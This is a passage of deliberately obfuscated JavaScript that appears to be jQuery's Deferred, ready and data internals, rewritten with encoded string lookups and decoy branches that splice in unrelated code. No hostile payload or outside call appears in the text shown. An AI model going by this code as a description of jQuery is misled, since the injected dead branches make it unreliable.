_0x5a6060[_0x30121e(0xeab,'@JB2')](_0x1ab82d,_0x14f3e8);},'qXuSk':_0x5a6060[_0x309acc(0x8df,'KN9P')],'JcLvS':function(_0x515aca,_0x44d5f6){return _0x515aca||_0x44d5f6;}};return this['map'](function(){var _0x51b6d2=_0x309acc,_0x1782cb=this[_0x51b6d2(0x12bc,'1gi!')]||_0x8ea8c5;while(_0x1782cb&&!_0x4614e7['nodeName'](_0x1782cb,_0x35032a[_0x51b6d2(0x133c,'a6(v')])&&_0x35032a[_0x51b6d2(0x116a,'88eA')](_0x51b6d2(0xe76,'LGss'),_0x5db733[_0x51b6d2(0x144c,'&XYi')](_0x1782cb,_0x35032a[_0x51b6d2(0x169d,'1gi!')])))_0x1782cb=_0x1782cb[_0x51b6d2(0x3c6,'7rpC')];return _0x35032a[_0x51b6d2(0x1498,'qP9#')](_0x1782cb,_0x5c7f50);});}},'always':function(){var _0x43b48b=_0x185924;if(_0x129714[_0x43b48b(0x17d9,'@JB2')](_0x129714[_0x43b48b(0x154c,'8B*s')],_0x129714[_0x43b48b(0x1ff,'#22!')]))return _0x5077d2['done'](arguments)[_0x43b48b(0xb1d,'Vy]c')](arguments),this;else _0x552329(this)[_0x43b48b(0x370,'UL9B')](_0x2bc144?_0x374fa7[_0x43b48b(0x7c7,'#22!')](this,_0x3e25b0):_0xa99a7c);},'then':function(){var _0x92dbc4=_0x185924,_0x50df14={'VooWu':function(_0xee987f,_0x39f1e3){return _0x5a6060['JUGIc'](_0xee987f,_0x39f1e3);},'rBGsp':_0x92dbc4(0xf68,'Twr^'),'VtKDj':_0x5a6060['jBDtE'],'OLehU':_0x5a6060[_0x92dbc4(0x637,'xwD]')]},_0x31c098=arguments;return _0x140e2b['Deferred'](function(_0x2987ac){var _0x50fd0f=_0x92dbc4,_0x34b034={'cAWGf':function(_0x5349b1,_0x2acb05){return _0x5349b1===_0x2acb05;},'fpTdc':_0x50df14[_0x50fd0f(0xde2,'qP9#')]};if(_0x50df14['VooWu'](_0x50df14[_0x50fd0f(0x43d,'rzfW')],_0x50df14[_0x50fd0f(0x1423,')cJj')]))return _0x6de38a[_0x50fd0f(0x146,'COru')](_0x45108c,_0x4deed3,_0xa3f41f);else _0x140e2b[_0x50fd0f(0x249,'&UV9')](_0x5cc5b1,function(_0x3df82c,_0x55d64d){var _0x3f4e0b=_0x50fd0f;if(_0x50df14['VooWu'](_0x50df14[_0x3f4e0b(0x11ad,'LviT')],_0x3f4e0b(0x1373,'WG5o')))_0x1575ae[_0x2db11f]=function(_0x43a29e,_0x540ec3,_0x63a56,_0x5964be){var _0x38d84d=_0x3f4e0b;return _0x594a79[_0x38d84d(0x1462,'8B*s')](_0x540ec3)&&(_0x5964be=_0x5964be||_0x63a56,_0x63a56=_0x540ec3,_0x540ec3=void 0x0),_0x204808[_0x38d84d(0x117f,'!b6*')]({'url':_0x43a29e,'type':_0x67337c,'dataType':_0x5964be,'data':_0x540ec3,'success':_0x63a56});};else{var _0x12090a=_0x140e2b['isFunction'](_0x31c098[_0x3df82c])&&_0x31c098[_0x3df82c];_0x5077d2[_0x55d64d[0x1]](function(){var _0x513fe5=_0x3f4e0b;if(_0x34b034['cAWGf']('BYLiA','INKxI'))return!_0xb774c0['pseudos'][_0x513fe5(0xaf8,'8Y1r')](_0x55a5b7);else{var _0x1095df=_0x12090a&&_0x12090a['apply'](this,arguments);_0x1095df&&_0x140e2b['isFunction'](_0x1095df[_0x513fe5(0xb51,'D%55')])?_0x1095df['promise']()[_0x513fe5(0xbf8,'D%55')](_0x2987ac[_0x513fe5(0x932,'0[zQ')])[_0x513fe5(0x2d5,'&XYi')](_0x2987ac[_0x513fe5(0x1292,'#22!')])[_0x513fe5(0xb61,'D%55')](_0x2987ac[_0x513fe5(0x7bf,'LGss')]):_0x2987ac[_0x55d64d[0x0]+_0x34b034[_0x513fe5(0x7d7,')cZ)')]](_0x34b034[_0x513fe5(0x11cc,'qP9#')](this,_0x5747fa)?_0x2987ac[_0x513fe5(0x146d,'7rpC')]():this,_0x12090a?[_0x1095df]:arguments);}});}}),_0x31c098=null;})[_0x92dbc4(0x62f,')cJj')]();},'promise':function(_0x3a6d72){var _0x32acc1=_0x185924;if(_0x129714[_0x32acc1(0x1761,'qP9#')](_0x129714[_0x32acc1(0x1ab,'I$yS')],_0x129714[_0x32acc1(0x184b,'COru')])){var _0x414248,_0x4f58b2=[],_0xdc94d0=0x0,_0x4f86e1=_0x3405e3[_0x32acc1(0x7a1,'LviT')](_0x323190);if(_0x5a6060['bfmGR']('*',_0x254f53)){while(_0x414248=_0x4f86e1[_0xdc94d0++])0x1===_0x414248['nodeType']&&_0x4f58b2[_0x32acc1(0x6e6,'I$yS')](_0x414248);return _0x4f58b2;}return _0x4f86e1;}else return null!=_0x3a6d72?_0x140e2b[_0x32acc1(0xd63,'&UV9')](_0x3a6d72,_0x5747fa):_0x5747fa;}},_0x5077d2={};return _0x5747fa[_0x185924(0x15b7,'&XYi')]=_0x5747fa['then'],_0x140e2b['each'](_0x5cc5b1,function(_0x502198,_0x43f7fe){var _0x242495=_0x185924,_0x514686={'BPzVd':function(_0x58983e,_0x9674fd){return _0x58983e+_0x9674fd;},'ENYsQ':_0x129714[_0x242495(0x581,'p1SO')]},_0x57ace7=_0x43f7fe[0x2],_0x47c4ea=_0x43f7fe[0x3];_0x5747fa[_0x43f7fe[0x1]]=_0x57ace7[_0x242495(0x844,'PtVF')],_0x47c4ea&&_0x57ace7[_0x242495(0x127,'nzsq')](function(){_0x58c8f4=_0x47c4ea;},_0x5cc5b1[0x1^_0x502198][0x2]['disable'],_0x5cc5b1[0x2][0x2]['lock']),_0x5077d2[_0x43f7fe[0x0]]=function(){var _0x251875=_0x242495;return _0x5077d2[_0x514686[_0x251875(0x51e,'8Y1r')](_0x43f7fe[0x0],_0x514686[_0x251875(0x6a0,'ZY%5')])](this===_0x5077d2?_0x5747fa:this,arguments),this;},_0x5077d2[_0x43f7fe[0x0]+_0x242495(0x12ca,'jkho')]=_0x57ace7[_0x242495(0x731,'7rpC')];}),_0x5747fa['promise'](_0x5077d2),_0x2da756&&_0x2da756[_0x185924(0x1310,')cJj')](_0x5077d2,_0x5077d2),_0x5077d2;},'when':function(_0x10fac9){var _0x4bb76b=_0x345625,_0x43011b={'VcKWw':_0x4bb76b(0x3dc,'@JB2')},_0xfa47da=0x0,_0x30b6ad=_0x2793ce['call'](arguments),_0x177d80=_0x30b6ad['length'],_0x2affe2=_0x129714[_0x4bb76b(0x1236,'1gi!')](0x1,_0x177d80)||_0x10fac9&&_0x140e2b['isFunction'](_0x10fac9[_0x4bb76b(0x165b,'&XYi')])?_0x177d80:0x0,_0x4bef79=_0x129714[_0x4bb76b(0x16c4,'*Vr2')](0x1,_0x2affe2)?_0x10fac9:_0x140e2b[_0x4bb76b(0x155c,'88eA')](),_0x3ff4c7=function(_0x12ddc3,_0x5aa7aa,_0x96ec1a){return function(_0x198d72){var _0x2743be=_0x50dd;if(_0x43011b['VcKWw']!==_0x2743be(0x16ed,'D%55'))_0x5aa7aa[_0x12ddc3]=this,_0x96ec1a[_0x12ddc3]=arguments[_0x2743be(0x1c2,'5YO]')]>0x1?_0x2793ce['call'](arguments):_0x198d72,_0x96ec1a===_0x5ec261?_0x4bef79['notifyWith'](_0x5aa7aa,_0x96ec1a):--_0x2affe2||_0x4bef79[_0x2743be(0x1083,')cJj')](_0x5aa7aa,_0x96ec1a);else return!_0xd5b602||_0x158d08&&!_0x3eb8b2||(_0x1ac7c2=_0x44a1e8||[],_0x4df8b8=[_0x1ffaa3,_0x830e29[_0x2743be(0x9af,'#22!')]?_0x7d1e88['slice']():_0x4f78e0],_0x39709d?_0x23358f[_0x2743be(0x3e8,'rzfW')](_0xe07be4):_0x188286(_0x6fb128)),this;};},_0x5ec261,_0xa5b84c,_0x323e8f;if(_0x129714[_0x4bb76b(0x1365,')cZ)')](_0x177d80,0x1)){for(_0x5ec261=new Array(_0x177d80),_0xa5b84c=new Array(_0x177d80),_0x323e8f=new Array(_0x177d80);_0x177d80>_0xfa47da;_0xfa47da++)_0x30b6ad[_0xfa47da]&&_0x140e2b[_0x4bb76b(0x1202,'FToV')](_0x30b6ad[_0xfa47da]['promise'])?_0x30b6ad[_0xfa47da][_0x4bb76b(0x165b,'&XYi')]()['done'](_0x129714[_0x4bb76b(0x119b,'8Y1r')](_0x3ff4c7,_0xfa47da,_0x323e8f,_0x30b6ad))[_0x4bb76b(0x35a,'qP9#')](_0x4bef79['reject'])[_0x4bb76b(0xf7a,'KN9P')](_0x3ff4c7(_0xfa47da,_0xa5b84c,_0x5ec261)):--_0x2affe2;}return _0x2affe2||_0x4bef79[_0x4bb76b(0x429,')cZ)')](_0x323e8f,_0x30b6ad),_0x4bef79['promise']();}});var _0x3e0a9a;_0x140e2b['fn']['ready']=function(_0x4c740b){var _0x50c52b=_0x345625;return _0x140e2b[_0x50c52b(0x1323,'xwD]')][_0x50c52b(0x103e,'COru')]()[_0x50c52b(0x126e,'02J8')](_0x4c740b),this;},_0x140e2b[_0x345625(0x91f,'WG5o')]({'isReady':!0x1,'readyWait':0x1,'holdReady':function(_0x47bb3e){var _0x739f79=_0x345625;_0x47bb3e?_0x140e2b[_0x739f79(0xa44,'*Vr2')]++:_0x140e2b['ready'](!0x0);},'ready':function(_0x41c5b2){var _0x315acc=_0x345625;if(_0x129714[_0x315acc(0x649,')cJj')](_0x41c5b2,!0x0)?!--_0x140e2b['readyWait']:!_0x140e2b[_0x315acc(0x17fe,'&XYi')]){if(!_0x3814bd[_0x315acc(0x1611,'1gi!')])return setTimeout(_0x140e2b[_0x315acc(0x1205,'PtVF')]);_0x140e2b[_0x315acc(0x557,'LGss')]=!0x0,_0x129714['HuYJc'](_0x41c5b2,!0x0)&&_0x129714['QqBzX'](--_0x140e2b[_0x315acc(0xa22,'a6(v')],0x0)||(_0x3e0a9a[_0x315acc(0x13f0,'UL9B')](_0x3814bd,[_0x140e2b]),_0x140e2b['fn'][_0x315acc(0x6a3,'5YO]')]&&(_0x129714[_0x315acc(0xc56,'ZY%5')](_0x140e2b,_0x3814bd)[_0x315acc(0x17f3,'D%55')](_0x129714['MUvxt']),_0x129714[_0x315acc(0x144,'IDVZ')](_0x140e2b,_0x3814bd)['off'](_0x315acc(0x1793,'@JB2'))));}}});function _0x2c945f(){var _0xc96f11=_0x345625;if(_0x129714[_0xc96f11(0x10be,'C*bR')]===_0x129714['ubZeL']){var _0xa39ef9=_0x26ab91[_0x4ef5f8]={};return _0x41f532['each'](_0x45bb86[_0xc96f11(0x121e,'nzsq')](_0x2dad09)||[],function(_0x35998a,_0x1ce968){_0xa39ef9[_0x1ce968]=!0x0;}),_0xa39ef9;}else _0x3814bd[_0xc96f11(0x1735,'rzfW')]?(_0x3814bd['removeEventListener']('DOMContentLoaded',_0xc51389,!0x1),_0x3815fe[_0xc96f11(0xcef,'0[zQ')]('load',_0xc51389,!0x1)):(_0x3814bd['detachEvent'](_0x129714[_0xc96f11(0x6c1,'UL9B')],_0xc51389),_0x3815fe[_0xc96f11(0xec9,'COru')](_0xc96f11(0x507,'UL9B'),_0xc51389));}function _0xc51389(){var _0x80de3c=_0x345625;(_0x3814bd['addEventListener']||_0x129714[_0x80de3c(0x16e5,'*Vr2')]===event['type']||_0x129714['NPkCY']===_0x3814bd[_0x80de3c(0xd4b,'COru')])&&(_0x129714[_0x80de3c(0xba7,'!b6*')](_0x2c945f),_0x140e2b[_0x80de3c(0x504,'eWo5')]());}_0x140e2b[_0x345625(0xcac,'5B1u')]['promise']=function(_0x181c18){var _0x5b25de=_0x345625,_0x445aa4={'ysfMP':function(_0x261811,_0x4b0b01){var _0x1799d4=_0x50dd;return _0x129714[_0x1799d4(0x1f9,'ZY%5')](_0x261811,_0x4b0b01);},'gbzVX':_0x129714[_0x5b25de(0xd6a,'&XYi')],'lHLGr':_0x129714[_0x5b25de(0x131f,'a6(v')],'AeMgL':_0x129714[_0x5b25de(0xb2d,'KN9P')],'LVXQY':_0x5b25de(0xb8a,'LGss'),'TuWvU':function(_0x109005,_0x21ee9d,_0x51679c){var _0x258c3e=_0x5b25de;return _0x129714[_0x258c3e(0xbd5,'*Vr2')](_0x109005,_0x21ee9d,_0x51679c);}};if(!_0x3e0a9a){if(_0x3e0a9a=_0x140e2b['Deferred'](),_0x129714[_0x5b25de(0x12fd,'Vy]c')](_0x5b25de(0x1da,'a!$E'),_0x3814bd[_0x5b25de(0x1885,'p1SO')]))setTimeout(_0x140e2b['ready']);else{if(_0x3814bd['addEventListener'])_0x3814bd[_0x5b25de(0x28d,'!b6*')](_0x129714['gmsBs'],_0xc51389,!0x1),_0x3815fe['addEventListener'](_0x129714['dHooz'],_0xc51389,!0x1);else{if(_0x129714['trVeA'](_0x129714[_0x5b25de(0x883,'8B*s')],'uyUYV')){_0x3814bd[_0x5b25de(0xafd,'9QTx')](_0x129714['qXqFr'],_0xc51389),_0x3815fe['attachEvent'](_0x129714[_0x5b25de(0x151,'Vy]c')],_0xc51389);var _0x4e3504=!0x1;try{_0x4e3504=_0x129714[_0x5b25de(0x10cb,'8B*s')](null,_0x3815fe['frameElement'])&&_0x3814bd['documentElement'];}catch(_0x38702d){}_0x4e3504&&_0x4e3504[_0x5b25de(0x16e7,'ojMj')]&&!function _0x1cc256(){var _0x9be1ba=_0x5b25de,_0xa9ddc6={'XlQgO':function(_0x4f6118,_0x168402){var _0x53c96f=_0x50dd;return _0x445aa4[_0x53c96f(0x1824,'Pubx')](_0x4f6118,_0x168402);},'EbsrT':_0x445aa4['gbzVX']};if(!_0x140e2b[_0x9be1ba(0x112,'qP9#')]){try{if(_0x445aa4[_0x9be1ba(0x1669,'*Vr2')]!==_0x445aa4[_0x9be1ba(0x1167,'Vy]c')])_0x4e3504[_0x9be1ba(0x414,'!b6*')](_0x445aa4[_0x9be1ba(0x1562,'2RSj')]);else return _0xa9ddc6['XlQgO'](null,_0x23e691[_0x9be1ba(0x42e,'WG5o')](_0xa9ddc6[_0x9be1ba(0xef4,'D%55')]))?'on':_0x2a14e7[_0x9be1ba(0x3d2,'&XYi')];}catch(_0x4b712e){return _0x445aa4[_0x9be1ba(0xf3c,'5B1u')](setTimeout,_0x1cc256,0x32);}_0x2c945f(),_0x140e2b['ready']();}}();}else return _0x129714[_0x5b25de(0xbb2,'KN9P')](null,_0x441e7d)&&_0x129714[_0x5b25de(0xa6f,'I$yS')](_0x37fb06),_0x3bc7af;}}}return _0x3e0a9a[_0x5b25de(0x11f8,'a!$E')](_0x181c18);};var _0x1d6dfd=_0x129714['VBxbo'],_0x791b05;for(_0x791b05 in _0x129714[_0x345625(0x15eb,')cJj')](_0x140e2b,_0x3ba33b))break;_0x3ba33b[_0x345625(0x615,'gzoj')]=_0x129714[_0x345625(0x12d,'8B*s')]('0',_0x791b05),_0x3ba33b[_0x345625(0x6f9,')cZ)')]=!0x1,_0x129714[_0x345625(0x367,'6fpa')](_0x140e2b,function(){var _0x4bbd2b=_0x345625,_0x4ff821,_0x3e52ab,_0x3c77c7,_0x3d52f8;_0x3c77c7=_0x3814bd[_0x4bbd2b(0x250,'7rpC')](_0x4bbd2b(0x1611,'1gi!'))[0x0],_0x3c77c7&&_0x3c77c7[_0x4bbd2b(0x12b3,'ojMj')]&&(_0x3e52ab=_0x3814bd[_0x4bbd2b(0x7a6,'5B1u')](_0x129714[_0x4bbd2b(0x12da,'fqy4')]),_0x3d52f8=_0x3814bd[_0x4bbd2b(0x11e,'&UV9')](_0x4bbd2b(0x6ac,')cJj')),_0x3d52f8['style'][_0x4bbd2b(0xf7c,')cJj')]=_0x129714[_0x4bbd2b(0x86b,'a!$E')],_0x3c77c7[_0x4bbd2b(0x16c6,'D%55')](_0x3d52f8)[_0x4bbd2b(0x872,'8Y1r')](_0x3e52ab),typeof _0x3e52ab['style'][_0x4bbd2b(0x8e4,'9dSh')]!==_0x1d6dfd&&(_0x3e52ab['style']['cssText']=_0x129714['ThNFY'],_0x3ba33b[_0x4bbd2b(0xf00,'&XYi')]=_0x4ff821=_0x129714['mvogi'](0x3,_0x3e52ab[_0x4bbd2b(0x505,'&XYi')]),_0x4ff821&&(_0x3c77c7[_0x4bbd2b(0xec3,'I$yS')][_0x4bbd2b(0x1556,'8Y1r')]=0x1)),_0x3c77c7[_0x4bbd2b(0xd95,'LviT')](_0x3d52f8));}),(function(){var _0x4a2e35=_0x345625,_0x4cf78b=_0x3814bd[_0x4a2e35(0x6b8,'D%55')](_0x4a2e35(0xa5a,'&UV9'));if(null==_0x3ba33b['deleteExpando']){_0x3ba33b[_0x4a2e35(0x15f5,'IDVZ')]=!0x0;try{if(_0x129714[_0x4a2e35(0x13a4,'xwD]')](_0x129714[_0x4a2e35(0x1208,'Vy]c')],_0x129714[_0x4a2e35(0x12ae,'WG5o')])){var _0x491b07=_0x47cc85['exec'](_0x2878d5[_0x4a2e35(0x1472,'p1SO')]);return _0x491b07?_0xc9b5e0[_0x4a2e35(0x7ba,'PtVF')]=_0x491b07[0x1]:_0x1b1a8d[_0x4a2e35(0x1741,'7rpC')](_0x4a2e35(0x13b0,'5YO]')),_0x4813a4;}else delete _0x4cf78b[_0x4a2e35(0x13ce,'5B1u')];}catch(_0x47392f){_0x3ba33b[_0x4a2e35(0x12be,'LGss')]=!0x1;}}_0x4cf78b=null;}()),_0x140e2b[_0x345625(0xf24,'p1SO')]=function(_0x194f34){var _0x33973c=_0x345625,_0x167345=_0x140e2b[_0x33973c(0xe75,'eWo5')][(_0x194f34['nodeName']+'\x20')['toLowerCase']()],_0x1e744c=+_0x194f34[_0x33973c(0x1570,'qP9#')]||0x1;return _0x129714[_0x33973c(0x173,'PtVF')](0x1,_0x1e744c)&&_0x129714[_0x33973c(0xb92,'eWo5')](0x9,_0x1e744c)?!0x1:!_0x167345||_0x129714[_0x33973c(0x5f8,'8Y1r')](_0x167345,!0x0)&&_0x129714[_0x33973c(0x1859,'rzfW')](_0x194f34[_0x33973c(0x474,'PtVF')](_0x129714[_0x33973c(0x38d,'5B1u')]),_0x167345);};var _0x1282cf=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,_0x14b3f7=/([A-Z])/g;function _0x212436(_0x45ac0a,_0x3262f0,_0x339e33){var _0x13121=_0x345625,_0x32eedf={'SXaBZ':function(_0x418086,_0x3eafeb){var _0x4b8c9b=_0x50dd;return _0x129714[_0x4b8c9b(0x14dc,'eWo5')](_0x418086,_0x3eafeb);},'PupAe':function(_0x3aa119,_0xb0b6fa){var _0x3c010f=_0x50dd;return _0x129714[_0x3c010f(0x170c,'8B*s')](_0x3aa119,_0xb0b6fa);},'wRzNH':function(_0x52c806,_0x1a15d3){return _0x52c806||_0x1a15d3;},'LkxRn':function(_0x4a4d5d,_0x13f57c){return _0x129714['SSqsp'](_0x4a4d5d,_0x13f57c);},'Hoeyx':function(_0x307030,_0x1da4c0,_0x364a1e){return _0x307030(_0x1da4c0,_0x364a1e);},'VYevj':function(_0x3c3a37,_0x4af061,_0x544252){return _0x3c3a37(_0x4af061,_0x544252);}};if(_0x129714[_0x13121(0xa47,'gzoj')](_0x129714['PRyrH'],_0x13121(0x1152,'02J8'))){if(_0x129714['BDbsI'](void 0x0,_0x339e33)&&0x1===_0x45ac0a[_0x13121(0x15a4,'1gi!')]){var _0x408717=_0x129714['hyFQo'](_0x129714['BoNRP'],_0x3262f0[_0x13121(0x14bc,'I$yS')](_0x14b3f7,_0x129714['dxSvn'])[_0x13121(0xe4,'KN9P')]());if(_0x339e33=_0x45ac0a[_0x13121(0x1122,'D%55')](_0x408717),_0x129714[_0x13121(0x1349,'ojMj')](_0x129714[_0x13121(0x1010,'LviT')],typeof _0x339e33)){if(_0x129714[_0x13121(0x9fd,'Pubx')](_0x13121(0xfa7,'KN9P'),_0x129714[_0x13121(0x2bb,'2RSj')])){var _0x7d89f9=0x0,_0x568c0a=_0x410f70?_0x1bc0ba[_0x13121(0x183c,'rzfW')][_0x13121(0x520,'p1SO')]:0x0;if(_0xa90ecf)return this;for(_0x38abc1=!0x0;_0x568c0a>_0x7d89f9;_0x7d89f9++)_0x13ecb4[_0x13121(0x104b,'#22!')][_0x7d89f9]['run'](0x1);return _0x33fc45?_0x467c79['resolveWith'](_0x3635b7,[_0x5ae1fa,_0x188730]):_0x4100d8['rejectWith'](_0x27aba4,[_0x5abdea,_0x1dfce3]),this;}else{try{if(_0x129714[_0x13121(0x98f,'02J8')](_0x129714['USrvz'],_0x129714[_0x13121(0x2b7,'0[zQ')]))return _0x129714['qOLbE'](_0x1a6b90,_0x55bdf0,0x0,_0x110398);else _0x339e33=_0x129714['OZAzx']===_0x339e33?!0x0:_0x129714[_0x13121(0x10db,'rzfW')]===_0x339e33?!0x1:_0x129714['NfSyW'](_0x129714[_0x13121(0x1f8,'p1SO')],_0x339e33)?null:_0x129714[_0x13121(0x7f3,'I$yS')](_0x129714[_0x13121(0x7aa,'a6(v')](+_0x339e33,''),_0x339e33)?+_0x339e33:_0x1282cf[_0x13121(0x1355,'&UV9')](_0x339e33)?_0x140e2b[_0x13121(0x1f7,'9dSh')](_0x339e33):_0x339e33;}catch(_0x3b7c5c){}_0x140e2b['data'](_0x45ac0a,_0x3262f0,_0x339e33);}}else _0x339e33=void 0x0;}return _0x339e33;}else{var _0x3eec85=_0x13121(0x180,'gzoj')[_0x13121(0x752,'Twr^')]('|'),_0x44fbfb=0x0;while(!![]){switch(_0x3eec85[_0x44fbfb++]){case'0':_0x409c43=_0xb29cac;continue;case'1':while(_0x409c43=_0x409c43[_0x13121(0xebb,'C*bR')])_0x47dc6a[_0x13121(0x1c9,'88eA')](_0x409c43);continue;case'2':while(_0x2b3678[_0x53ac2d]===_0x47dc6a[_0x53ac2d])_0x53ac2d++;continue;case'3':if(_0x32eedf['SXaBZ'](_0x311c58,_0x30aa05))return _0x32367b=!0x0,0x0;continue;case'4':return _0x53ac2d?_0x4dcd97(_0x2b3678[_0x53ac2d],_0x47dc6a[_0x53ac2d]):_0x32eedf[_0x13121(0xaf9,'&XYi')](_0x2b3678[_0x53ac2d],_0x2cf78c)?-0x1:_0x32eedf[_0x13121(0xd94,'I$yS')](_0x47dc6a[_0x53ac2d],_0x51e9f8)?0x1:0x0;case'5':if(_0x32eedf[_0x13121(0xbb8,'*Vr2')](!_0x4dec5e,!_0x470698))return _0x10dce1===_0x1eabae?-0x1:_0x32eedf[_0x13121(0x35b,'6fpa')](_0x2aeb4f,_0x942115)?0x1:_0x4dec5e?-0x1:_0x470698?0x1:_0x1c2f54?_0x32eedf[_0x13121(0xb52,'WG5o')](_0x32eedf[_0x13121(0x1337,'qP9#')](_0x295e8e,_0x110611,_0x40b1f5),_0x32eedf[_0x13121(0x696,'LGss')](_0x31e889,_0x43462f,_0x219dc2)):0x0;continue;case'6':while(_0x409c43=_0x409c43['parentNode'])_0x2b3678[_0x13121(0xff8,'rzfW')](_0x409c43);continue;case'7':var _0x409c43,_0x53ac2d=0x0,_0x4dec5e=_0x3bef3e[_0x13121(0x17e0,'&XYi')],_0x470698=_0x35d637[_0x13121(0xb6e,'COru')],_0x2b3678=[_0x56d62c],_0x47dc6a=[_0x4249ee];continue;case'8':_0x409c43=_0xd7f5a9;continue;case'9':if(_0x4dec5e===_0x470698)return _0xd7f898(_0x301609,_0x192909);continue;}break;}}}function _0xc0e538(_0x53112f){var _0x328ba2=_0x345625;if(_0x129714[_0x328ba2(0x1295,'6fpa')]===_0x129714['hDPeB']){var _0x177744=_0x563804[_0x328ba2(0x32b,'1gi!')](_0x143f14,_0x4f1361);if(_0x177744||_0x258d54['disconnectedMatch']||_0x3ac16b[_0x328ba2(0x499,'IDVZ')]&&_0x129714[_0x328ba2(0x588,'6fpa')](0xb,_0x96f00a['document'][_0x328ba2(0x1566,'PtVF')]))return _0x177744;}else{var _0x56f427;for(_0x56f427 in _0x53112f)if((_0x129714[_0x328ba2(0x151a,'fqy4')](_0x328ba2(0x1a1,'a!$E'),_0x56f427)||!_0x140e2b['isEmptyObject'](_0x53112f[_0x56f427]))&&_0x129714[_0x328ba2(0xcfd,'8B*s')](_0x328ba2(0x16bf,'ZY%5'),_0x56f427))return!0x1;return!0x0;}}function _0x269c5b(_0x6425b,_0x13b3fc,_0x15c999,_0x56f225){var _0x4db061=_0x345625,_0x4fa7ab={'QGjGq':function(_0x4aefd7,_0x455caf){return _0x129714['JmjZS'](_0x4aefd7,_0x455caf);}};if(_0x140e2b['acceptData'](_0x6425b)){if(_0x129714[_0x4db061(0x15cf,'ZY%5')](_0x129714[_0x4db061(0x1128,'88eA')],_0x4db061(0x13be,'LGss'))){var _0x1eaeae,_0x28e2c4,_0x5717dd=_0x140e2b[_0x4db061(0xbf1,'2RSj')],_0x33e889=_0x6425b[_0x4db061(0x1566,'PtVF')],_0x50ff1a=_0x33e889?_0x140e2b[_0x4db061(0xaa1,')cJj')]:_0x6425b,_0x2bba1e=_0x33e889?_0x6425b[_0x5717dd]:_0x6425b[_0x5717dd]&&_0x5717dd;if(_0x2bba1e&&_0x50ff1a[_0x2bba1e]&&(_0x56f225||_0x50ff1a[_0x2bba1e]['data'])||void 0x0!==_0x15c999||_0x129714['kzven']('string',typeof _0x13b3fc))return _0x2bba1e||(_0x2bba1e=_0x33e889?_0x6425b[_0x5717dd]=_0x44a520['pop']()||_0x140e2b['guid']++:_0x5717dd),_0x50ff1a[_0x2bba1e]||(_0x50ff1a[_0x2bba1e]=_0x33e889?{}:{'toJSON':_0x140e2b[_0x4db061(0x430,'@JB2')]}),(_0x129714[_0x4db061(0x1586,'9dSh')](_0x129714[_0x4db061(0xc14,'Pubx')],typeof _0x13b3fc)||_0x129714[_0x4db061(0x5c2,'COru')](_0x4db061(0x130c,'a6(v'),typeof _0x13b3fc))&&(_0x56f225?_0x50ff1a[_0x2bba1e]=_0x140e2b['extend'](_0x50ff1a[_0x2bba1e],_0x13b3fc):_0x50ff1a[_0x2bba1e][_0x4db061(0x955,'Pubx')]=_0x140e2b[_0x4db061(0x13e3,'l$V6')](_0x50ff1a[_0x2bba1e]['data'],_0x13b3fc)),_0x28e2c4=_0x50ff1a[_0x2bba1e],_0x56f225||(_0x28e2c4['data']||(_0x28e2c4['data']={}),_0x28e2c4=_0x28e2c4[_0x4db061(0x1a1,'a!$E')]),void 0x0!==_0x15c999&&(_0x28e2c4[_0x140e2b[_0x4db061(0xea4,')cJj')](_0x13b3fc)]=_0x15c999),_0x129714[_0x4db061(0x13b4,'a6(v')](_0x129714[_0x4db061(0x6f0,'qP9#')],typeof _0x13b3fc)?(_0x1eaeae=_0x28e2c4[_0x13b3fc],null==_0x1eaeae&&(_0x1eaeae=_0x28e2c4[_0x140e2b[_0x4db061(0x72d,'I$yS')](_0x13b3fc)])):_0x1eaeae=_0x28e2c4,_0x1eaeae;}else{for(var _0x19a030,_0x271686=[],_0x3380d5=0x0,_0x26552d=_0x4f316a[_0x4db061(0x11b2,'nzsq')],_0x263622=null!=_0x48187f;_0x4fa7ab[_0x4db061(0xd23,'Twr^')](_0x26552d,_0x3380d5);_0x3380d5++)(_0x19a030=_0x101ab6[_0x3380d5])&&(!_0x144f2f||_0x1caae6(_0x19a030,_0x361aa0,_0x5436c8))&&(_0x271686[_0x4db061(0x3e8,'rzfW')](_0x19a030),_0x263622&&_0x37cb79[_0x4db061(0x114d,'ojMj')](_0x3380d5));return _0x271686;}}}function _0x407d31(_0x21a7b5,_0x3857e4,_0x78ad2d){var _0x53b5c3=_0x345625;if(_0x129714['VJJDs']!==_0x129714[_0x53b5c3(0xe64,'88eA')]){if(_0x140e2b[_0x53b5c3(0xf2b,'9dSh')](_0x21a7b5)){var _0xafb008,_0x180219,_0x5ecc6f=_0x21a7b5[_0x53b5c3(0x9e8,'88eA')],_0x1a0738=_0x5ecc6f?_0x140e2b[_0x53b5c3(0xa23,'&UV9')]:_0x21a7b5,_0x2f6f97=_0x5ecc6f?_0x21a7b5[_0x140e2b[_0x53b5c3(0x13ed,'02J8')]]:_0x140e2b[_0x53b5c3(0x13eb,'9QTx')];if(_0x1a0738[_0x2f6f97]){if(_0x3857e4&&(_0xafb008=_0x78ad2d?_0x1a0738[_0x2f6f97]:_0x1a0738[_0x2f6f97][_0x53b5c3(0x1a1,'a!$E')])){if(_0x129714[_0x53b5c3(0x5fe,'@JB2')]('bYfwj',_0x53b5c3(0xa52,'8Y1r'))){if(_0x129714[_0x53b5c3(0xb32,'KN9P')](_0x55d6dc,_0x518a15))return _0x5dfbc2=!0x0,0x0;var _0x4f96ff=!_0x5d2a18[_0x53b5c3(0x886,'KN9P')]-!_0x5285dc[_0x53b5c3(0x15f6,'5YO]')];return _0x4f96ff?_0x4f96ff:(_0x4f96ff=(_0xd07276['ownerDocument']||_0x1bafd7)===(_0x2365c9['ownerDocument']||_0x1964e5)?_0xefd595['compareDocumentPosition'](_0x404d92):0x1,0x1&_0x4f96ff||!_0x382de8[_0x53b5c3(0x15d7,'D%55')]&&_0x129714[_0x53b5c3(0x1231,'ZY%5')](_0x63c619[_0x53b5c3(0x4cb,'xwD]')](_0x5a352b),_0x4f96ff)?_0x129714[_0x53b5c3(0x8e1,'IDVZ')](_0x336d8d,_0x4a7397)||_0x274f4f['ownerDocument']===_0x1500ce&&_0x129714[_0x53b5c3(0x15db,'ZY%5')](_0x226505,_0x3f3125,_0x3c5c71)?-0x1:_0x4b8d06===_0x3e7823||_0x129714[_0x53b5c3(0x95f,'xwD]')](_0x230a5a[_0x53b5c3(0x284,'LviT')],_0x41fb5d)&&_0xcaf81(_0x56ed57,_0x461cfd)?0x1:_0x40cec0?_0x129714[_0x53b5c3(0x31d,'p1SO')](_0x198a3d,_0x1da458,_0xe3f2b9)-_0x129714['ZESsH'](_0x